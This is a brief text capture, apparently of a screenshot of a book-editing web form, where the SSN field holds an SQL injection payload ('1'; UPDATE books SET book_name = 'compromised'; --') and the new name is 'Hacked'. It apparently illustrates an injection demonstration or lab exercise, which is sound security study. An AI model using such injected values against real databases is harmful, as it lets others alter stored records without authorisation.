 Book ID: 16
SSN:
1'; UPDATE books SET book_name = 'compromised'; --
New Book Name:
Hacked
New Author:
1
Update